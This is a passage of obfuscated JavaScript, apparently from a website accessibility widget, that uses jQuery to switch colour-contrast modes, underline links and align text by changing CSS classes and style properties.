_0x35a2a0=_0x492820;_0x1ca139[_0x35a2a0(0x1040)]($,_0x2a50f1)[_0x35a2a0(0x315a)+'nt'](_0x1ca139[_0x35a2a0(0x1d0d)],''),_0x1ca139[_0x35a2a0(0x1040)]($,_0x2a50f1)[_0x35a2a0(0x315a)+'nt'](_0x1ca139[_0x35a2a0(0x14d1)],'');});continue;case'7':_0x1ca139[_0x492820(0x2508)]($,_0x492820(0x38f7)+_0x492820(0x305c)+_0x492820(0x2606)+_0x492820(0x15fb)+_0x492820(0x3258)+_0x492820(0x23d)+_0x492820(0x1b7d)+_0x492820(0x38c2)+_0x492820(0xc12)+_0x492820(0x9e7)+_0x492820(0x385)+_0x492820(0xeea)+_0x492820(0x2214)+_0x492820(0x146f)+_0x492820(0xca8)+_0x492820(0x1747)+_0x492820(0x2250)+_0x492820(0x2622)+_0x492820(0x6a5)+_0x492820(0x127a)+_0x492820(0xd1a)+_0x492820(0xa83)+_0x492820(0x33ab)+_0x492820(0x2b2f)+_0x492820(0x2e34)+_0x492820(0xa62)+_0x492820(0x3527)+_0x492820(0x32fd)+_0x492820(0x100b)+_0x492820(0x16a7)+_0x492820(0x3129)+_0x492820(0x175f)+_0x492820(0x19ec)+_0x492820(0x219b)+_0x492820(0x24ab)+_0x492820(0x1142)+_0x492820(0xda9)+')')[_0x492820(0x213a)](function(_0x5765bb,_0x2d5060){var _0x584283=_0x492820;_0x1ca139[_0x584283(0x1040)]($,_0x2d5060)[_0x584283(0x315a)+'nt'](_0x1ca139[_0x584283(0xc28)],_0x1ca139[_0x584283(0x3485)]);});continue;case'8':for(var _0x51c585=-0x1*-0x13d6+0x7*-0x33b+0x1*0x2c7;_0x1ca139[_0x492820(0x18ee)](_0x51c585,_0x3c5894[_0x492820(0x675)]);_0x51c585++){if(!_0x1ca139[_0x492820(0x24d9)](isBlank,_0x3c5894[_0x51c585][_0x492820(0xe3d)])){var _0x427a5a=_0x1ca139[_0x492820(0x131c)]($,_0x3c5894[_0x51c585])[_0x492820(0x745)](_0x1ca139[_0x492820(0x26fb)]);if(_0x1ca139[_0x492820(0x151f)](typeof _0x427a5a,_0x1ca139[_0x492820(0x122f)])&&_0x1ca139[_0x492820(0x2e1d)](_0x427a5a,![])){}else!_0x1ca139[_0x492820(0x131c)]($,_0x3c5894[_0x51c585])[_0x492820(0x21df)](_0x1ca139[_0x492820(0x19ea)])&&_0x1ca139[_0x492820(0x3457)]($,_0x3c5894[_0x51c585])[_0x492820(0x1eb0)](_0x1ca139[_0x492820(0x19ea)]),_0x3c5894[_0x51c585][_0x492820(0x265c)][_0x492820(0x1f47)]=_0x1ca139[_0x492820(0x6df)];}}continue;case'9':var _0x3c5894=document[_0x492820(0x50f)+_0x492820(0x16dd)](_0x1ca139[_0x492820(0x9f2)]);continue;case'10':_0x1ca139[_0x492820(0x3860)]($,_0x1ca139[_0x492820(0x457)])[_0x492820(0x213a)](function(_0x3396a5,_0x3b68fe){var _0x4f8c04=_0x492820,_0x395a52=_0x1ca139[_0x4f8c04(0xe17)]($,_0x3b68fe)[_0x4f8c04(0x745)](_0x1ca139[_0x4f8c04(0x26fb)]);_0x1ca139[_0x4f8c04(0x2ce1)](typeof _0x395a52,_0x1ca139[_0x4f8c04(0x122f)])&&_0x1ca139[_0x4f8c04(0x1fcb)](_0x395a52,![])?_0x1ca139[_0x4f8c04(0xe17)]($,_0x3b68fe)[_0x4f8c04(0x1eb0)](_0x1ca139[_0x4f8c04(0xa8e)]):(_0x1ca139[_0x4f8c04(0x385d)]($,_0x3b68fe)[_0x4f8c04(0x1eb0)](_0x1ca139[_0x4f8c04(0x19ea)]),_0x1ca139[_0x4f8c04(0x1040)]($,_0x3b68fe)[_0x4f8c04(0x315a)+'nt'](_0x1ca139[_0x4f8c04(0x1d0d)],_0x1ca139[_0x4f8c04(0x5c3)]),_0x1ca139[_0x4f8c04(0x1079)]($,_0x3b68fe)[_0x4f8c04(0x315a)+'nt'](_0x1ca139[_0x4f8c04(0xc28)],_0x1ca139[_0x4f8c04(0x12e2)]),_0x1ca139[_0x4f8c04(0x1c86)]($,_0x3b68fe)[_0x4f8c04(0x315a)+'nt'](_0x1ca139[_0x4f8c04(0x14d1)],_0x1ca139[_0x4f8c04(0x5c3)]));});continue;case'11':_0x1ca139[_0x492820(0x1cfa)]($,_0x1ca139[_0x492820(0x2512)])[_0x492820(0x213a)](function(_0x2e0c1c,_0x31283a){var _0x1d423d=_0x492820,_0x241964=_0x1ca139[_0x1d423d(0x1ab8)]($,_0x31283a)[_0x1d423d(0x745)](_0x1ca139[_0x1d423d(0x26fb)]);_0x1ca139[_0x1d423d(0x151f)](typeof _0x241964,_0x1ca139[_0x1d423d(0x122f)])&&_0x1ca139[_0x1d423d(0x1fcb)](_0x241964,![])?_0x1ca139[_0x1d423d(0xccd)]($,_0x31283a)[_0x1d423d(0x1eb0)](_0x1ca139[_0x1d423d(0x1f0c)]):(_0x1ca139[_0x1d423d(0x1040)]($,_0x31283a)[_0x1d423d(0x1eb0)](_0x1ca139[_0x1d423d(0x19ea)]),_0x1ca139[_0x1d423d(0x2dc)]($,_0x31283a)[_0x1d423d(0x315a)+'nt'](_0x1ca139[_0x1d423d(0x1d0d)],_0x1ca139[_0x1d423d(0x5c3)]),_0x1ca139[_0x1d423d(0x3428)]($,_0x31283a)[_0x1d423d(0x315a)+'nt'](_0x1ca139[_0x1d423d(0xc28)],_0x1ca139[_0x1d423d(0x3485)]),_0x1ca139[_0x1d423d(0x2dc)]($,_0x31283a)[_0x1d423d(0x315a)+'nt'](_0x1ca139[_0x1d423d(0x14d1)],_0x1ca139[_0x1d423d(0x5c3)]));});continue;case'12':_0x1ca139[_0x492820(0x2dc)]($,_0x1ca139[_0x492820(0x1a4d)])[_0x492820(0x28e4)+'s'](_0x1ca139[_0x492820(0x270e)]);continue;}break;}}else{var _0x5b69b8=_0x1ca139[_0x492820(0x319)][_0x492820(0xff3)]('|'),_0x28db20=0xe6*0x18+0x1*0x781+-0x1d11;while(!![]){switch(_0x5b69b8[_0x28db20++]){case'0':_0x1ca139[_0x492820(0x1d5a)]($,_0x1ca139[_0x492820(0x824)])[_0x492820(0x213a)](function(_0x317dde,_0x57aa36){var _0xc8c383=_0x492820;_0x1ca139[_0xc8c383(0x2aaa)]($,_0x57aa36)[_0xc8c383(0x28cb)]({'opacity':''});});continue;case'1':_0x1ca139[_0x492820(0x3860)]($,_0x1ca139[_0x492820(0x269d)])[_0x492820(0x315a)+'nt'](_0x1ca139[_0x492820(0x32c0)],'');continue;case'2':_0x1ca139[_0x492820(0xa2d)]($,_0x1ca139[_0x492820(0x34d5)])[_0x492820(0x213a)](function(_0x19bda7,_0x7f7271){var _0x5ef114=_0x492820;_0x1ca139[_0x5ef114(0x3b0)]($,_0x7f7271)[_0x5ef114(0x21df)](_0x1ca139[_0x5ef114(0x19ea)])&&(_0x1ca139[_0x5ef114(0xccd)]($,_0x7f7271)[_0x5ef114(0x28cb)]({'background-color':'','background':'','color':'','opacity':''}),_0x1ca139[_0x5ef114(0x30c2)]($,_0x7f7271)[_0x5ef114(0x28e4)+'s'](_0x1ca139[_0x5ef114(0x19ea)])),_0x1ca139[_0x5ef114(0x385d)]($,_0x7f7271)[_0x5ef114(0x28e4)+'s'](_0x1ca139[_0x5ef114(0x28a4)]);});continue;case'3':_0x1ca139[_0x492820(0xe17)]($,_0x1ca139[_0x492820(0x824)])[_0x492820(0x213a)](function(_0x291ad0,_0x212cd2){var _0x832fbc=_0x492820,_0x5c051d=_0x1ca139[_0x832fbc(0x1040)]($,_0x212cd2)[-0x4*0x5fb+-0x23f*-0x1+-0x1*-0x15ad][_0x1ca139[_0x832fbc(0x26fb)]]['0'];(_0x1ca139[_0x832fbc(0x38ef)](_0x5c051d,undefined)||_0x1ca139[_0x832fbc(0xd0f)](_0x5c051d,null)||_0x1ca139[_0x832fbc(0x2024)](_0x5c051d,''))&&_0x1ca139[_0x832fbc(0x192d)]($,_0x212cd2)[_0x832fbc(0x4c4)](_0x1ca139[_0x832fbc(0x26fb)]);});continue;case'4':_0x1ca139[_0x492820(0x2aaa)]($,_0x1ca139[_0x492820(0x17d4)])[_0x492820(0x213a)](function(_0x212aac,_0x8fbe77){var _0x3d5ef8=_0x492820;_0x1ca139[_0x3d5ef8(0x2aaa)]($,_0x8fbe77)[_0x3d5ef8(0x28cb)]({'color':''});});continue;}break;}}}function action_warna_kode_3(_0x32667d){var _0xfe1857=_0xd30208,_0x3353d6={'CaHNu':function(_0x40694d,_0x1e5d24){return _0x40694d(_0x1e5d24);},'PeCYJ':_0xfe1857(0x265c),'rXAVD':function(_0x40f99b,_0x2b681a){return _0x40f99b!==_0x2b681a;},'wKFEO':_0xfe1857(0x36c4),'zUuwV':function(_0x317fc1,_0x372a21){return _0x317fc1!==_0x372a21;},'puJQf':function(_0x537a6c,_0x14b24f){return _0x537a6c(_0x14b24f);},'DuObh':_0xfe1857(0x2397)+_0xfe1857(0x1053)+_0xfe1857(0x11d2),'sSbvL':_0xfe1857(0x2397)+_0xfe1857(0x6e6),'qyWNk':function(_0x5ca07f,_0x2d4482){return _0x5ca07f(_0x2d4482);},'PvMhf':_0xfe1857(0x1db2)+_0xfe1857(0x3746),'uQRwa':_0xfe1857(0x2520),'QHdpS':_0xfe1857(0x1f47),'YCAdE':_0xfe1857(0x606),'jJsQC':function(_0x56eb5e,_0x217c73){return _0x56eb5e(_0x217c73);},'emVco':_0xfe1857(0x1db2),'nDTiu':function(_0x2a24ab,_0x44438c){return _0x2a24ab(_0x44438c);},'vFQrU':function(_0x251ab0,_0x290eef){return _0x251ab0(_0x290eef);},'cVoeW':function(_0x10e3f8,_0x3d7369){return _0x10e3f8==_0x3d7369;},'CSvsM':function(_0x477ddd,_0x136278){return _0x477ddd==_0x136278;},'PcMkR':function(_0x584b9b,_0x2206c0){return _0x584b9b==_0x2206c0;},'aswTk':function(_0x4a215b,_0x417138){return _0x4a215b(_0x417138);},'oHOmD':function(_0x243b32,_0x400989){return _0x243b32(_0x400989);},'KmoKG':function(_0xac469,_0x269452){return _0xac469==_0x269452;},'ZhpKS':_0xfe1857(0x34ed),'WihOZ':_0xfe1857(0x135d)+_0xfe1857(0x80c),'GYrGg':_0xfe1857(0xf0f)+_0xfe1857(0x20ab)+_0xfe1857(0x387e)+_0xfe1857(0x66d)+_0xfe1857(0xedf)+_0xfe1857(0xbe9)+_0xfe1857(0x17ca)+_0xfe1857(0x1c62)+_0xfe1857(0x2950)+_0xfe1857(0x1f60)+_0xfe1857(0x2f59)+_0xfe1857(0x38c)+_0xfe1857(0xf66)+_0xfe1857(0x16ef)+_0xfe1857(0x127f)+_0xfe1857(0x1580),'nBRYe':_0xfe1857(0x1a24)+'or','mdale':_0xfe1857(0x44e),'haKKn':function(_0x1c0d45,_0x572863){return _0x1c0d45(_0x572863);},'fSFTR':_0xfe1857(0x2668),'YqvBR':_0xfe1857(0x20b8),'XceTX':function(_0x4a8d1c,_0x238038){return _0x4a8d1c>_0x238038;},'nnnyE':function(_0x3953a8,_0x5ad7bd,_0x46eb82){return _0x3953a8(_0x5ad7bd,_0x46eb82);},'TXlbJ':_0xfe1857(0x1c97),'MVmSB':function(_0x54cbcc,_0x3752f7,_0x1cb020){return _0x54cbcc(_0x3752f7,_0x1cb020);},'zDGAF':_0xfe1857(0x2789),'wTInp':_0xfe1857(0x2f86),'IkJEw':function(_0x35f455,_0x366c50){return _0x35f455(_0x366c50);},'PMxAb':_0xfe1857(0xe5e)+_0xfe1857(0xdeb)+_0xfe1857(0x30b4)+'d','gbSAo':_0xfe1857(0x31a6),'kpSCF':function(_0x23d987,_0x17134c){return _0x23d987(_0x17134c);},'HqCgC':_0xfe1857(0x126d)+_0xfe1857(0x2a84),'tssli':_0xfe1857(0x166b)+'0)','tmsAg':_0xfe1857(0x224),'Pbdua':function(_0xf8c284,_0x5f3e88){return _0xf8c284(_0x5f3e88);},'Rtobq':_0xfe1857(0xf0f)+_0xfe1857(0x20ab)+_0xfe1857(0x387e)+_0xfe1857(0x66d)+_0xfe1857(0xedf)+_0xfe1857(0xbe9)+_0xfe1857(0xfb2)+_0xfe1857(0x25c6)+_0xfe1857(0x38d5)+_0xfe1857(0x29be),'RmwDP':_0xfe1857(0x2778)+_0xfe1857(0x34a4)+_0xfe1857(0xce8)+_0xfe1857(0x2f02),'pJORv':function(_0x35e477,_0x182ea8){return _0x35e477(_0x182ea8);},'NcVIK':_0xfe1857(0x20cb)+_0xfe1857(0x34a4)+_0xfe1857(0xce8)+_0xfe1857(0x2a41),'Ecpmy':function(_0x2da338,_0x31d24d){return _0x2da338(_0x31d24d);},'eNLSE':_0xfe1857(0x3703)};if(_0x3353d6[_0xfe1857(0x2afc)](_0x32667d,_0x3353d6[_0xfe1857(0x12e6)])){var _0x48a283=_0x3353d6[_0xfe1857(0xf39)][_0xfe1857(0xff3)]('|'),_0x475fe9=-0xa97*0x1+0x4d6+0x5c1;while(!![]){switch(_0x48a283[_0x475fe9++]){case'0':_0x3353d6[_0xfe1857(0x1c2c)]($,_0x3353d6[_0xfe1857(0x30f1)])[_0xfe1857(0x315a)+'nt'](_0x3353d6[_0xfe1857(0x1ce8)],_0x3353d6[_0xfe1857(0x2e0d)]);continue;case'1':_0x3353d6[_0xfe1857(0x694)]($,_0x3353d6[_0xfe1857(0x3127)])[_0xfe1857(0x28e4)+'s'](_0x3353d6[_0xfe1857(0x229c)]);continue;case'2':_0x3353d6[_0xfe1857(0x1b44)](action_garis_bawahi_tautan_widget[_0xfe1857(0x675)],0x1*0x19d8+0x71+-0x1a49)&&(_0x3353d6[_0xfe1857(0x5c0)](action_garis_bawahi_tautan_widget[_0xfe1857(0x675)],-0xcb9*0x1+0x60*-0x21+0x132*0x15)&&(_0x3353d6[_0xfe1857(0x2dc7)](action_perataan_text_1_2,_0x3353d6[_0xfe1857(0x6b3)],_0x3353d6[_0xfe1857(0x12e6)]),_0x3353d6[_0xfe1857(0x189c)](action_perataan_text_1_2,_0x3353d6[_0xfe1857(0x2e9e)],_0x3353d6[_0xfe1857(0x1d60)])),_0x3353d6[_0xfe1857(0x1209)](action_garis_bawahi_tautan_widget[_0xfe1857(0x675)],-0x16*-0x4d+-0xc80+0xd*0x74)&&(_0x3353d6[_0xfe1857(0x189c)](action_perataan_text_1_2,_0x3353d6[_0xfe1857(0x6b3)],_0x3353d6[_0xfe1857(0x1d60)]),_0x3353d6[_0xfe1857(0x189c)](action_perataan_text_1_2,_0x3353d6[_0xfe1857(0x2e9e)],_0x3353d6[_0xfe1857(0x12e6)])));continue;case'3':_0x3353d6[_0xfe1857(0x2230)]($,_0xfe1857(0x36b1)+_0xfe1857(0x253d)+_0xfe1857(0x81f)+_0xfe1857(0x7d3)+_0xfe1857(0x1c81)+_0xfe1857(0x400)+_0xfe1857(0xdec)+_0xfe1857(0x2f87)+_0xfe1857(0x22a0)+_0xfe1857(0x6dd)+_0xfe1857(0x1e58)+_0xfe1857(0x677)+_0xfe1857(0x3070)+_0xfe1857(0x26d1)+_0xfe1857(0x11de)+_0xfe1857(0x267e)+_0xfe1857(0x28cf)+_0xfe1857(0x4a8)+_0xfe1857(0xb06)+_0xfe1857(0x2571)+_0xfe1857(0x1dfc)+_0xfe1857(0xa62)+_0xfe1857(0x14db)+_0xfe1857(0xa4f)+_0xfe1857(0x9db)+_0xfe1857(0x22b5)+_0xfe1857(0x2ede)+_0xfe1857(0x360c)+_0xfe1857(0x3867)+_0xfe1857(0x1db6)+_0xfe1857(0x1fd4)+_0xfe1857(0x135c)+_0xfe1857(0x281e)+_0xfe1857(0x2c13)+_0xfe1857(0xd3e)+_0xfe1857(0x15b8)+_0xfe1857(0x1774))[_0xfe1857(0x213a)](function(_0x41064f,_0x576145){var _0xe1d9d1=_0xfe1857,_0x278579=_0x3353d6[_0xe1d9d1(0x37e)]($,_0x576145)[_0xe1d9d1(0x745)](_0x3353d6[_0xe1d9d1(0x1095)]);_0x3353d6[_0xe1d9d1(0x17c7)](typeof _0x278579,_0x3353d6[_0xe1d9d1(0xe32)])&&_0x3353d6[_0xe1d9d1(0x9d8)](_0x278579,![])?_0x3353d6[_0xe1d9d1(0x2230)]($,_0x576145)[_0xe1d9d1(0x1eb0)](_0x3353d6[_0xe1d9d1(0x2f80)]):(_0x3353d6[_0xe1d9d1(0x2230)]($,_0x576145)[_0xe1d9d1(0x1eb0)](_0x3353d6[_0xe1d9d1(0xccc)]),_0x3353d6[_0xe1d9d1(0x1a7c)]($,_0x576145)[_0xe1d9d1(0x315a)+'nt'](_0x3353d6[_0xe1d9d1(0x317d)],_0x3353d6[_0xe1d9d1(0xb8f)]),_0x3353d6[_0xe1d9d1(0x2230)]($,_0x576145)[_0xe1d9d1(0x315a)+'nt'](_0x3353d6[_0xe1d9d1(0xc0b)],_0x3353d6[_0xe1d9d1(0x2ce9)]),_0x3353d6[_0xe1d9d1(0x38fa)]($,_0x576145)[_0xe1d9d1(0x315a)+'nt'](_0x3353d6[_0xe1d9d1(0x12e1)],_0x3353d6[_0xe1d9d1(0xb8f)]));});continue;case'4':_0x3353d6[_0xfe1857(0xe51)]($,_0xfe1857(0x38f7)+_0xfe1857(0x305c)+_0xfe1857(0x2606)+_0xfe1857(0x15fb)+_0xfe1857(0x3258)+_0xfe1857(0x23d)+_0xfe1857(0x1b7d)+_0xfe1857(0x38c2)+_0xfe1857(0xc12)+_0xfe1857(0x9e7)+_0xfe1857(0x385)+_0xfe1857(0xeea)+_0xfe1857(0x2214)+_0xfe1857(0x146f)+_0xfe1857(0xca8)+_0xfe1857(0x1747)+_0xfe1857(0x2250)+_0xfe1857(0x2622)+_0xfe1857(0x6a5)+_0xfe1857(0x127a)+_0xfe1857(0xd1a)+_0xfe1857(0xa83)+_0xfe1857(0x33ab)+_0xfe1857(0x2b2f)+_0xfe1857(0x2e34)+_0xfe1857(0xa62)+_0xfe1857(0x3527)+_0xfe1857(0x32fd)+_0xfe1857(0x100b)+_0xfe1857(0x16a7)+_0xfe1857(0x3129)+_0xfe1857(0x175f)+_0xfe1857(0x19ec)+_0xfe1857(0x219b)+_0xfe1857(0x24ab)+_0xfe1857(0x1142)+_0xfe1857(0xda9)+')')[_0xfe1857(0x213a)](function(_0x1ba82b,_0x14c607){var _0x13946c=_0xfe1857;_0x3353d6[_0x13946c(0x38fa)]($,_0x14c607)[_0x13946c(0x315a)+'nt'](_0x3353d6[_0x13946c(0xc0b)],_0x3353d6[_0x13946c(0x2ce9)]);});continue;case'5':_0x3353d6[_0xfe1857(0x1703)]($,_0x3353d6[_0xfe1857(0x140e)])[_0xfe1857(0x28cb)](_0x3353d6[_0xfe1857(0x1763)],'1');continue;case'6':_0x3353d6[_0xfe1857(0x1e87)]($,_0x3353d6[_0xfe1857(0x4e9)])[_0xfe1857(0x28cb)](_0x3353d6[_0xfe1857(0x317d)],_0x3353d6[_0xfe1857(0xb46)]);continue;}break;}}else{var _0x215de5=_0x3353d6[_0xfe1857(0x2bd7)][_0xfe1857(0xff3)]('|'),_0x4f2fa7=0x5de+-0xab+0xb*-0x79;while(!![]){switch(_0x215de5[_0x4f2fa7++]){case'0':_0x3353d6[_0xfe1857(0x2cd8)]($,_0x3353d6[_0xfe1857(0x2ff)])[_0xfe1857(0x315a)+'nt'](_0x3353d6[_0xfe1857(0x1ce8)],'');continue;case'1':_0x3353d6[_0xfe1857(0x2230)]($,_0x3353d6[_0xfe1857(0x21c6)])[_0xfe1857(0x213a)](function(_0x3c92c8,_0x17f411){var _0x12eb11=_0xfe1857;_0x3353d6[_0x12eb11(0x168d)]($,_0x17f411)[_0x12eb11(0x21df)](_0x3353d6[_0x12eb11(0xccc)])&&(_0x3353d6[_0x12eb11(0x2230)]($,_0x17f411)[_0x12eb11(0x28cb)]({'background-color':'','background':'','color':'','opacity':''}),_0x3353d6[_0x12eb11(0x38fa)]($,_0x17f411)[_0x12eb11(0x28e4)+'s'](_0x3353d6[_0x12eb11(0xccc)])),_0x3353d6[_0x12eb11(0x37e)]($,_0x17f411)[_0x12eb11(0x28e4)+'s'](_0x3353d6[_0x12eb11(0x2f80)]);});continue;case'2':_0x3353d6[_0xfe1857(0x1949)]($,_0x3353d6[_0xfe1857(0x1945)])[_0xfe1857(0x213a)](function(_0x2538d4,_0x860cfb){var _0xe79a52=_0xfe1857;_0x3353d6[_0xe79a52(0xc37)]($,_0x860cfb)[_0xe79a52(0x28cb)]({'opacity':''});});continue;case'3':_0x3353d6[_0xfe1857(0x38fa)]($,_0x3353d6[_0xfe1857(0x1945)])[_0xfe1857(0x213a)](function(_0x2ad818,_0x3093a0){var _0x2e7b49=_0xfe1857,_0x2b15f0=_0x3353d6[_0x2e7b49(0xe51)]($,_0x3093a0)[0x1232+-0x1d25+0xaf3][_0x3353d6[_0x2e7b49(0x1095)]]['0'];(_0x3353d6[_0x2e7b49(0x5c0)](_0x2b15f0,undefined)||_0x3353d6[_0x2e7b49(0x1209)](_0x2b15f0,null)||_0x3353d6[_0x2e7b49(0xf87)](_0x2b15f0,''))&&_0x3353d6[_0x2e7b49(0x37e)]($,_0x3093a0)[_0x2e7b49(0x4c4)](_0x3353d6[_0x2e7b49(0x1095)]);});continue;case'4':_0x3353d6[_0xfe1857(0x31ba)]($,_0x3353d6[_0xfe1857(0x668)])[_0xfe1857(0x213a)](function(_0x522374,_0x147e6c){var _0x4d60ce=_0xfe1857;_0x3353d6[_0x4d60ce(0x1c2c)]($,_0x147e6c)[_0x4d60ce(0x28cb)]({'color':''});});continue;}break;}}}function action_warna_kode_4(_0xeb94b0){var _0xa3a14c=_0xd30208,_0x1adbed={'TTeRp':function(_0x46898b,_0x176db9){return _0x46898b(_0x176db9);},'tYzvo':_0xa3a14c(0x265c),'rmQUy':function(_0x9b7dab,_0x1d0663){return _0x9b7dab!==_0x1d0663;},'ArMIQ':_0xa3a14c(0x36c4),'Kqewq':function(_0x4d6046,_0x19d4a0){return _0x4d6046!==_0x19d4a0;},'ZNBHY':_0xa3a14c(0xafe)+_0xa3a14c(0x1e41)+_0xa3a14c(0x33b0),'tGaIC':function(_0x2c4b5c,_0x251c04){return _0x2c4b5c(_0x251c04);},'GBBHd':_0xa3a14c(0xafe)+_0xa3a14c(0x6e6),'qnNCD':function(_0x28b9cf,_0x5c14a5){return _0x28b9cf(_0x5c14a5);},'IDzBt':_0xa3a14c(0x1f47),'QqNqE':_0xa3a14c(0x2520),'atznt':function(_0x25aa89,_0xe76df0){return _0x25aa89(_0xe76df0);},'RIeKO':_0xa3a14c(0x1db2)+_0xa3a14c(0x3746),'VYRbz':_0xa3a14c(0x44e),'KXTBC':function(_0x409c63,_0x110ab4){return _0x409c63(_0x110ab4);},'PXbPz':_0xa3a14c(0x1db2),'XTggu':function(_0x50a24f,_0x27795b){return _0x50a24f==_0x27795b;},'NXWEZ':function(_0x3de64d,_0x2de41e){return _0x3de64d==_0x2de41e;},'aHPim':function(_0x16311e,_0x3acfa0){return _0x16311e(_0x3acfa0);},'GWBzm':function(_0x5d2f17,_0x558fbc){return _0x5d2f17==_0x558fbc;},'DaNjW':_0xa3a14c(0x34ed),'gUQMF':_0xa3a14c(0xc9c),'cmDkK':function(_0x4f8c02,_0x490769){return _0x4f8c02>_0x490769;},'kEZNG':function(_0x457efe,_0x32f4c7){return _0x457efe==_0x32f4c7;},'tzAuT':function(_0x2522d5,_0x38358d,_0x126786){return _0x2522d5(_0x38358d,_0x126786);},'cFpdq':_0xa3a14c(0x1c97),'gZNNQ':function(_0x179b17,_0x1dc0a9,_0xf68e98){return _0x179b17(_0x1dc0a9,_0xf68e98);},'zBQnz':_0xa3a14c(0x2789),'pOVeI':_0xa3a14c(0x2f86),'DlGCv':function(_0x1395f9,_0x5d1e06,_0x1ff7ed){return _0x1395f9(_0x5d1e06,_0x1ff7ed);},'VMRiM':_0xa3a14c(0x2668),'orhHA':_0xa3a14c(0x20b8),'xKZfQ':function(_0x2d78c5,_0x2397a4){return _0x2d78c5(_0x2397a4);},'zNNSx':function(_0x6b0dc2,_0x4c9baf){return _0x6b0dc2(_0x4c9baf);},'uyjiV':_0xa3a14c(0x33d1)+'0','kUXNn':function(_0x1c4b9f,_0x428728){return _0x1c4b9f(_0x428728);},'dUHBV':_0xa3a14c(0x20cb)+_0xa3a14c(0x34a4)+_0xa3a14c(0xce8)+_0xa3a14c(0x2a41),'MHJEe':function(_0x521592,_0x425988){return _0x521592(_0x425988);},'hYKZM':function(_0x5f0ed4,_0x12058d){return _0x5f0ed4(_0x12058d);},'HYdFF':_0xa3a14c(0xf0f)+_0xa3a14c(0x20ab)+_0xa3a14c(0x387e)+_0xa3a14c(0x66d)+_0xa3a14c(0xedf)+_0xa3a14c(0xbe9)+_0xa3a14c(0xfb2)+_0xa3a14c(0x25c6)+_0xa3a14c(0x38d5)+_0xa3a14c(0x29be),'JDZIZ':_0xa3a14c(0x1a24)+'or','TJByZ':function(_0x5c9d48,_0x25d2e2){return _0x5c9d48(_0x25d2e2);},'zgXjV':function(_0x723ce6,_0x4e59d3){return _0x723ce6(_0x4e59d3);}};if(_0x1adbed[_0xa3a14c(0x899)](_0xeb94b0,_0x1adbed[_0xa3a14c(0x2918)])){var _0x369fa3=_0x1adbed[_0xa3a14c(0x8b3)][_0xa3a14c(0xff3)]('|'),_0x5bdd6d=-0x2710+-0x14b3*0x1+0x3bc3;while(!![]){switch(_0x369fa3[_0x5bdd6d++]){case'0':_0x1adbed[_0xa3a14c(0x38a4)](action_garis_bawahi_tautan_widget[_0xa3a14c(0x675)],-0x5e4*-0x5+-0x1*-0x216+-0x1f8a)&&(_0x1adbed[_0xa3a14c(0x368a)](action_garis_bawahi_tautan_widget[_0xa3a14c(0x675)],-0x2*0x11e+-0x41*-0x2b+-0xb*0xca)&&(_0x1adbed[_0xa3a14c(0x5b7)](action_perataan_text_1_2,_0x1adbed[_0xa3a14c(0x19ed)],_0x1adbed[_0xa3a14c(0x2918)]),_0x1adbed[_0xa3a14c(0x2fa6)](action_perataan_text_1_2,_0x1adbed[_0xa3a14c(0x432)],_0x1adbed[_0xa3a14c(0x279e)])),_0x1adbed[_0xa3a14c(0x1019)](action_garis_bawahi_tautan_widget[_0xa3a14c(0x675)],-0x24*0x71+-0x20f5+0x471*0xb)&&(_0x1adbed[_0xa3a14c(0x157c)](action_perataan_text_1_2,_0x1adbed[_0xa3a14c(0x19ed)],_0x1adbed[_0xa3a14c(0x279e)]),_0x1adbed[_0xa3a14c(0x2fa6)](action_perataan_text_1_2,_0x1adbed[_0xa3a14c(0x432)],_0x1adbed[_0xa3a14c(0x2918)])));continue;case'1':_0x1adbed[_0xa3a14c(0x2485)]($,_0x1adbed[_0xa3a14c(0x55f)])[_0xa3a14c(0x28e4)+'s'](_0x1adbed[_0xa3a14c(0x320a)]);continue;case'2':_0x1adbed[_0xa3a14c(0x714)]($,_0xa3a14c(0x38f7)+_0xa3a14c(0x305c)+_0xa3a14c(0x2606)+_0xa3a14c(0x15fb)+_0xa3a14c(0x3258)+_0xa3a14c(0x23d)+_0xa3a14c(0x1b7d)+_0xa3a14c(0x38c2)+_0xa3a14c(0xc12)+_0xa3a14c(0x9e7)+_0xa3a14c(0x385)+_0xa3a14c(0xeea)+_0xa3a14c(0x2214)+_0xa3a14c(0x146f)+_0xa3a14c(0xca8)+_0xa3a14c(0x1747)+_0xa3a14c(0x2250)+_0xa3a14c(0x2622)+_0xa3a14c(0x6a5)+_0xa3a14c(0x127a)+_0xa3a14c(0xd1a)+_0xa3a14c(0xa83)+_0xa3a14c(0x33ab)+_0xa3a14c(0x2b2f)+_0xa3a14c(0x2e34)+_0xa3a14c(0xa62)+_0xa3a14c(0x3527)+_0xa3a14c(0x32fd)+_0xa3a14c(0x100b)+_0xa3a14c(0x16a7)+_0xa3a14c(0x3129)+_0xa3a14c(0x175f)+_0xa3a14c(0x19ec)+_0xa3a14c(0x219b)+_0xa3a14c(0x24ab)+_0xa3a14c(0x1142)+_0xa3a14c(0xda9)+')')[_0xa3a14c(0x213a)](function(_0x281b24,_0x5ae184){var _0x1a55e1=_0xa3a14c;_0x1adbed[_0x1a55e1(0x2485)]($,_0x5ae184)[_0x1a55e1(0x315a)+'nt'](_0x1adbed[_0x1a55e1(0x12a2)],_0x1adbed[_0x1a55e1(0x1a32)]);});continue;case'3':_0x1adbed[_0xa3a14c(0x1fe)]($,_0xa3a14c(0x2768)+_0xa3a14c(0x30cc)+_0xa3a14c(0x29e3)+_0xa3a14c(0x2b8e)+_0xa3a14c(0x22ff)+_0xa3a14c(0x143a)+_0xa3a14c(0x2676)+_0xa3a14c(0x138b)+_0xa3a14c(0x363b)+_0xa3a14c(0x10df)+_0xa3a14c(0x2cec)+_0xa3a14c(0x33c2)+_0xa3a14c(0x3647)+_0xa3a14c(0x2d13)+_0xa3a14c(0x32a1)+_0xa3a14c(0x2ff5)+_0xa3a14c(0xf31)+_0xa3a14c(0x14bf)+_0xa3a14c(0x1bc0)+_0xa3a14c(0x19d7)+_0xa3a14c(0x2242)+_0xa3a14c(0x1877)+_0xa3a14c(0x1902)+_0xa3a14c(0xe26)+_0xa3a14c(0x3236)+_0xa3a14c(0x17b3)+_0xa3a14c(0x26f7)+_0xa3a14c(0x234d)+_0xa3a14c(0x1a93)+_0xa3a14c(0xd88)+_0xa3a14c(0x34bc)+_0xa3a14c(0x2a8d)+_0xa3a14c(0x29b0)+_0xa3a14c(0x2d7d)+_0xa3a14c(0xe64)+_0xa3a14c(0xe35)+_0xa3a14c(0x1d2d))[_0xa3a14c(0x213a)](function(_0x1976cf,_0x30d84e){var 